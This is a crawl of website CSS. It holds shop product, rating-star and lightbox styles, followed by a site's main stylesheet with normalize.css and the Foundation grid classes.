a.product_main_sublink_sel, a.product_sub_sublink_sel, a.product_sub2_sublink_sel {color:#000; font-weight:bold; background:#EEE}
.product_nav_section_header {margin-bottom:5px;}

.product_cat_column {border:2px solid #DDD}
.product_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_cost {margin:6px; height:70px}
.product_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4}
.product_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E}
.product_cost_view {font-weight:bold; margin-bottom:5px; color:#060; font-size:14px}
.product_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_displaycost_subtext {font-size:10px; font-weight:normal}
.product_details_header, .product_parts_details_header, .product_accessories_details_header{font-weight:bold; color:#000; font-family:Tahoma, Geneva, sans-serif; cursor:pointer}
.product_details_header {margin-top:20px; padding:4px; background:url(/images/prs_back_details.jpg) no-repeat right;}
.product_parts_details_header {padding:4px; background:url(/images/prs_back_parts.jpg) no-repeat right;}
.product_accessories_details_header {padding:4px; background:url(/images/prs_back_accessories.jpg) no-repeat right;}
.product_itemcost {font-weight:bold; font-size:1.4em; margin-bottom:5px; border-bottom:4px solid #EEE; padding-bottom:6px; text-align:right}
.product_addtocart_container {border:2px solid #EEE; margin-bottom:4px;}
.product_addtocart_table {border:1px solid #CCC}
.product_addtocart_table td {background:#FFF; }
.product_notavailable_notice {font-style:italic; color:#666}
.product_title_header {margin-bottom:15px; padding-bottom:10px; border-bottom:1px dotted #CCC}
.product_title {margin-bottom:8px}
.product_inventorystatus {font-style:italic}
.product_outofinventorystatus {font-style:italic; color:#F00}
.product_itemcode {color:#666; font-style:italic;}
.product_attr_title {font-weight:bold}
.product_short_description {margin-top:15px; border-top:4px solid #EEE; padding-top:4px}
.product_full_description, .product_parts_full_description, .product_accessories_full_description {margin-top:10px; margin-bottom:20px}
.product_header {min-height:30px; font-size:.9em}
.product_how_purchase {color:#990000; margin-bottom:3px; font-size:.9em}
.product_imagecolumn {}
.product_imagecontainer {min-height:100px; display:table-cell; vertical-align:bottom}

.product_addon_container {margin-bottom:6px; padding-bottom:4px; border-bottom:1px dotted #999}
.product_addon_cost_box_standard {background:#F0F0FF; border:2px solid #BDD0F4; width:170px; height:70px; text-align:center}
.product_addon_cost_box_lowerprice {background:#FCE78F; border:2px solid #F48E5E; width:170px; height:70px; text-align:center}
.product_addon_cost {margin:6px;}
.product_addon_cost_view {font-weight:bold; margin-bottom:3px; color:#060; font-size:14px}
.product_addon_costtext_view {font-size:11px; font-weight:bold; line-height:13px; color:#060}
.product_addon_addtocart { width:60px; text-align:right; float:right; margin-left:6px; padding-left:6px; border-left:2px solid #FFF; height:48px}
.product_addon_quantitybox {font-size:10px; margin-right:3px}
.product_addon_quantity {margin-top:2px}
.product_addon_addtext {font-weight:bold; color:#00C}
.product_addon_code {font-style:italic; color:#666; margin-bottom:2px; font-size:10px}
.product_addon_shortdescription {font-size:10px}

.product_attr_title_sub {font-style:italic; float:left; margin-right:4px}

.product_filter_sort_title {font-weight:bold; margin-bottom:2px; padding-bottom:2px; border-bottom:1px dotted #CCC}
.product_filter_sort_label {font-size:.9em}

.product_itemcost_original {color:#F00; text-decoration:line-through; text-align:right; padding-right:5px}

.prod_sub_select_container {background:#DDD; padding:3px}

.product_variation_description {}
.product_variation_line{ border-top:1px solid #DDD; vertical-align:top; color:#333}
.product_variation_cost{ text-align:right }
.product_variation_savings_cost{color:#F00; font-size:.8em; font-style:italic}
.product_variation_productcode {font-style:italic; color:#666; font-size:.8em; line-height:1.1em; margin-top:2px}

.profile_link_result_name{font-size:.8em}

.rating{
	width:80px;
	height:16px;
	margin:0 0 20px 0;
	padding:0;
	list-style:none;
	clear:both;
	position:relative;
	background: url(/images/star-matrix.gif) no-repeat 0 0;
}
/* add these classes to the ul to effect the change to the correct number of stars */
.nostar {background-position:0 -160px}
.onestar {background-position:0 0}
.twostar {background-position:0 -16px}
.threestar {background-position:0 -32px}
.fourstar {background-position:0 -48px}
.fivestar {background-position:0 -64px}
.sixstar {background-position:0 -80px}
.sevenstar {background-position:0 -96px}
.eightstar {background-position:0 -112px}
.ninestar {background-position:0 -128px}
.tenstar {background-position:0 -144px}
ul.rating li {
	cursor: pointer;
 /*ie5 mac doesn't like it if the list is floated\*/
	float:left;
	/* end hide*/
	text-indent:-999em;
}
ul.rating li a {
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:16px;
	text-decoration:none;
	z-index: 200;
}
ul.rating li.one a {left:0}
ul.rating li.two a {left:16px;}
ul.rating li.three a {left:32px;}
ul.rating li.four a {left:48px;}
ul.rating li.five a {left:64px;}
ul.rating li.six a {left:80px;}
ul.rating li.seven a {left:96px;}
ul.rating li.eight a {left:112px;}
ul.rating li.nine a {left:128px;}
ul.rating li.ten a {left:144px;}

ul.rating li a:hover {
	z-index:2;
	width:80px;
	height:16px;
	overflow:hidden;
	left:0;	
	background: url(/images/star-matrix.gif) no-repeat 0 0
}
ul.rating li.one a:hover {background-position:0 -176px;}
ul.rating li.two a:hover {background-position:0 -192px;}
ul.rating li.three a:hover {background-position:0 -208px}
ul.rating li.four a:hover {background-position:0 -224px}
ul.rating li.five a:hover {background-position:0 -240px}
ul.rating li.six a:hover {background-position:0 -256px}
ul.rating li.seven a:hover {background-position:0 -272px}
ul.rating li.eight a:hover {background-position:0 -288px}
ul.rating li.nine a:hover {background-position:0 -304px}
ul.rating li.ten a:hover {background-position:0 -320px}

.remove_post_header {margin-bottom:5px; color:#900; margin-top:15px}
.rss_feed_box {margin-top:5px; font-size:.9em}

.savings_cost {color:#F00}

.shipping_estimator_container {margin-top:10px; margin-bottom:10px}

.slideshow-images img { background-color:#FFF; }

.support_response {color:#090}
.customer_response {color:#666}

.supportticket_completedresponse {margin-top:2px}
.supportticket_response {margin-top:3px}
.supportticket_textresponse {width:98%; background:#FFF; padding:4px; font-family:Arial, Helvetica, sans-serif; font-size:1.2em; border:1px solid #BBB}
.supportticket_button_container {margin-top:3px}

.addpost_help_tip { font-weight:normal; font-style:italic; color:#666 }
.addpost_submit_box {}
.addpost_question_box {margin-bottom:5px}
.addpost_question_title { font-weight:normal}
.userpost_message_box {margin-bottom:10px; padding:8px; background:#FBF2B7; border:4px solid #F8E981}
.userpost_message_editlink_box {}
.userpost_message_header {font-size:1.3em; font-weight:bold; color:#BF0000}
.userpost_preview_link {margin-bottom:10px;}

/* mediaboxAdvanced - white theme */

#mbOverlay {
	position: fixed;
	z-index: 9998;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #666;
	cursor: pointer;
}

#mbOverlay.mbOverlayFF {
	background: transparent url(/cm/unifrontend/images/80.png) repeat;
}

#mbOverlay.mbOverlayIE {
	position: absolute;
}

#mbCenter {
	position: absolute;
	z-index: 9999;
	left: 50%;
	overflow: hidden;
	background-color: #fff;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.40);
}

#mbCenter.mbLoading {
	background: #fff url(/cm/unifrontend/images/WhiteLoading.gif) no-repeat center;

/*	This style is applied only during animation.	*/
/*	For example, the following turns off shadows,	*/
/*	helping browser performance on slow systems.	*/
/*	To leave shadows on, just remove these lines:	*/
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#mbImage {
	position: relative;
	left: 0;
	top: 0;

/*	Begin styles for inline content, if no style is given	*/
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	padding: 10px;
}

#mbImage a, #mbImage a:link, #mbImage a:visited {
	color: #333;
}

#mbImage a:hover, #mbImage a:active {
	color: #000;
}

/*	End inline content styles	*/

#mbBottom {
	min-height: 40px;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #999;
	text-align: left;
	padding: 0 10px 10px;
}

#mbTop {
	padding: 10px 10px 20px;
}

#mbTitle {
	display: inline;
	color: #000;
	font-weight: bold;
	line-height: 20px;
	font-size: 12px;
}

#mbNumber {
	display: inline;
	color: #333;
	line-height: 14px;
	font-size: 10px;
	margin: auto 10px auto 0px;
}

#mbCaption {
	display: block;
	color: #333;
	line-height: 14px;
	font-size: 10px;
}

#mbPrevLink, #mbNextLink, #mbCloseLink {
	display: block;
	float: right;
	height: 20px;
	margin: 0;
	outline: none;
}

#mbPrevLink {
	width: 83px;
	background: transparent url(/cm/unifrontend/images/WhitePrevious.gif) no-repeat center;
}

#mbNextLink {
	width: 54px;
	background: transparent url(/cm/unifrontend/images/WhiteNext.gif) no-repeat center;
}

#mbCloseLink {
	width: 65px;
	background: transparent url(/cm/unifrontend/images/WhiteClose.gif) no-repeat center;
}

/*	Styles for flash version alert	*/

#mbError {
	position: relative;
	font-family: Myriad, Verdana, Arial, Helvetica, sans-serif;
	line-height: 20px;
	font-size: 12px;
	color: #000;
	text-align: center;
	border: 10px solid #700;
	padding: 10px 10px 10px;
	margin: 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

#mbError a, #mbError a:link, #mbError a:visited, #mbError a:hover, #mbError a:active {
	color: #700;
	font-weight: bold;
	text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://www.millerwoods.com/css/main.css?v=1626898463458
body_size: 86289
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=56.25em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-weight: 600; line-height: 1.1; color: #ffff99; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, .banner.sliding-gallery-banner .flex-control-nav { max-width: 45rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 56.25em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse, .banner.sliding-gallery-banner .flex-control-nav .row.collapse, .row .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .row .collapse.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .collapse.flex-control-nav { margin-right: 0; margin-left: 0; }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav { max-width: none; }

.row.expanded .row, .banner.sliding-gallery-banner .expanded.flex-control-nav .row, .row.expanded .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row.expanded .flex-control-nav, .banner.sliding-gallery-banner .expanded.flex-control-nav .flex-control-nav { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .row, .row:not(.expanded) .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row:not(.expanded) .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 56.25em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

